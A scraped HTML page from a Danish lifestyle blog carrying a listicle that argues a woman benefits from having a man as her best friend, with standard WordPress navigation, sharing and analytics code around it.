		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-2841" class="article-post article post-2841 post type-post status-publish format-standard has-post-thumbnail hentry category-liv mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">5 Grunde Til At Have En Mand Som Din Bedste Ven</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/liv/" rel="category tag">Liv</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:61.401098901099%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460.jpg 750w, https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460-300x184.jpg 300w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-2842 article-featured-img aligncenter" alt="5 Grunde Til At Have En Mand Som Din Bedste Ven" height="447" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20447'%3E%3Crect%20width='728'%20height='447'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-2842 article-featured-img aligncenter eager-load" alt="5 Grunde Til At Have En Mand Som Din Bedste Ven" height="447" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460.jpg 750w, https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460-300x184.jpg 300w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fliv%2F5-grunde-til-at-have-en-mand-som-din-bedste-ven%2F&#038;t=5%20Grunde%20Til%20At%20Have%20En%20Mand%20Som%20Din%20Bedste%20Ven" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<p>Mange mennesker er mist&aelig;nksomme n&aring;r det kommer til venskaber mellem kvinder og m&aelig;nd, de tror altid der ligger noget mere bag. Men de kvinder som har langvarige venskaber med m&aelig;nd, ved hvordan de skal s&aelig;tte pris p&aring; det specielle b&aring;nd.</p>
<p>Det at have en mandlig ven har flere fordele end du m&aring;ske tror, og her er nogle af dem.</p>
<h2><span style="font-size: 14pt;">1. Han vil hj&aelig;lpe dig med at forst&aring; m&aelig;nd</span></h2>
<p>N&aring;r du har en mand som ven, kan du endelig se p&aring; verden fra en mands synsvinkel, og det er noget alle kvinder &oslash;nsker. Du har altid gerne ville vide hvad der foreg&aring;r i en mands hovede, og dette er din bedste chance til at finde ud af det.</p>
<p>Din mandlige ven er en person som vil fort&aelig;lle dig alt hvad du gerne vil vide om m&aelig;nd. R&aring;d som kommer fra din mandlinge ven kan udvide dit perspektiv og han vil give dig en anden synsvinkel end alle dine pigevenner. Denne ven er selv en mand og derfor ved han hvordan fyre t&aelig;nker, og kan bedre forudse hvordan de vil opf&oslash;re sig.</p>
<p>Han kan hj&aelig;lpe dig med at vinde fyrenes gunst vid at tolke alle de blandede signaler du f&aring;r, og ved at h&aring;ndtere al dramatikken i forholdet. Husk, hans r&aring;d b&oslash;r du aldrig tvivle p&aring;, fordi han &oslash;nsker dig kun det bedste.</p>
<h2><span style="font-size: 14pt;">2. Det er mindre drama</span></h2>
<p>Uanset hvor meget du fors&oslash;ger at k&aelig;mpe imod, n&aring;r du for det meste er omgivet af kvinder, vil du finde dig selv involveret i en eller anden form for drama f&oslash;r eller siden. Men n&aring;r du har en mand som din bedste ven, kan du forvente et dramafrit venskab, og det er pr&aelig;cist hvad du har brug for.</p>
<p>Selvf&oslash;lgelig betyder det ikke at du aldrig har en diskussion med din mandlige ven, men n&aring;r det sker, s&aring; beh&oslash;ver du ikke at forvente at han b&aelig;rer nag eller stopper med at tale til dig. Han vil altid fort&aelig;lle dig hvad der plager ham ved din opf&oslash;rsel og n&aring;r i er uenige, finder i en l&oslash;sning uden un&oslash;dvendigt drama.</p>
<p>Desuden, n&aring;r du har en pigeven, skal du konstant v&aelig;re p&aring; vagt for at se om hun er jalous p&aring; dig og det er noget der aldrig vil ske hvis du har en mand som din bedste ven.</p>
<h2><span style="font-size: 14pt;">3. Han vil beskytte dig</span></h2>
<p>Det ligger i mandens natur at beskytte en kvinde som betyder noget for ham. En mand som din bedste ven vil altid beskytte dig og st&oslash;tte dig.</p>
<p>N&aring;r du har en mand som din bedste ven, har du altid hans skulder at gr&aelig;de ud ved. Han vil altid passe p&aring; dig, og du vil have hans fulde opbakning uanset hvad. Ham her stikker ikke af n&aring;r tingene bliver sv&aelig;re. Han er den bedste person til at passe p&aring; dig n&aring;r du har k&aelig;restesorger, og du vil altid have nogen til at opmuntre dig uanset hvad.</p>
<p>Hvis denne fyr virkelig er din bedste ven vil han se dig som hans lilles&oslash;ster, og han vil behandle dig derefter. Han vil aldrig tillade nogen mand at s&aring;re dine f&oslash;lelser, fordi han v&aelig;rds&aelig;tter dig s&aring; h&oslash;jt.</p>
<p>Uanset om du har problemer med fyre eller hvis der bare er nogen der er ondskabsfulde overfor dig, kan du forvente at din mandlige ven altid passer p&aring; dig, til og med truer med at g&oslash;re noget sk&oslash;rt bare for at beskytte dig. S&aring;danne skyts er sv&aelig;re at m&aring;le sig med.</p>
<h2><span style="font-size: 14pt;">4. Du kan stole p&aring; ham</span></h2>
<p>Med en mand som din bedste ven har du en person du kan regne med, under alle omst&aelig;ndigheder. Enten hvis du har brug for hj&aelig;lp i hjemmet eller du bare har brug for en til at tr&oslash;ste dig og en skulder at gr&aelig;de ud ved, s&aring; vil han altid v&aelig;re der.</p>
<p>Dette er en person du kan ringe til midt om natten og regne med at han m&oslash;der op. Hvis i virkelig er bedste venner, vil han aldrig have for travlt til at lytte til dig, og give dig r&aring;d. Han vil aldrig t&aelig;nke at dine problemer er latterlige, og han vil til og med hj&aelig;lpe dig med ting som fyre normalt syntes er kedelige, s&aring;som at v&aelig;lge dit t&oslash;j.</p>
<p>Selv om han mener at det ikke er vigtigt, vil han v&aelig;re der for dig, fordi han mener det er vigtigt for dig</p>
<h2><span style="font-size: 14pt;">5. Han vil v&aelig;re &aelig;rlig overfor dig</span></h2>
<p>En mand som din bedste ven vil v&aelig;re &aelig;rlig, uanset hvad. Denne fyt har ikke nogle ambitioner om at lave venskabet til en romance og derfor har han ingen intention om at fremst&aring; bedre end han er.</p>
<p>Han er den som vil fort&aelig;lle dig den bitre sandhed, uanset hvor smertefuldt det er. Han vil altid v&aelig;re &aelig;rlig overfor dig, og aldrig snakke dig efter munden fordi han er bange for at s&aring;re dine f&oslash;lelser. Selvf&oslash;lgelig vil han ikke s&aring;re dig, men han ved at du har brug for at se realiteterne i &oslash;jnene engang imellem.</p>
<p>S&aring;, hvis du nogensinde er i tvivl om en fyt han udnytter dig, eller om du burde give ham en chance, er din mandlige bedste ven den der vil st&aring; ved din side, foran alle de andre m&aelig;nd som fort&aelig;ller dig om dine fejl n&aring;r han ser dig i &oslash;jnene.</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fliv%2F5-grunde-til-at-have-en-mand-som-din-bedste-ven%2F&#038;t=5%20Grunde%20Til%20At%20Have%20En%20Mand%20Som%20Din%20Bedste%20Ven" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/liv/" rel="category tag">Liv</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/elsker/7-tegn-pa-at-hans-hjerte-er-dit-og-kun-dit/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">7 Tegn På At Hans Hjerte Er Dit (Og Kun Dit)</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/hvis-han-gor-disse-5-ting-er-han-en-emotionel-manipulator-i-forklaedning/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Hvis Han Gør Disse 5 Ting, Er Han En Emotionel Manipulator I Forklædning</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="2841" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:2841,&quot;categories&quot;:[{&quot;ID&quot;:26}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fliv%2F5-grunde-til-at-have-en-mand-som-din-bedste-ven%2F&#038;t=5%20Grunde%20Til%20At%20Have%20En%20Mand%20Som%20Din%20Bedste%20Ven" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"1db51866d9"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
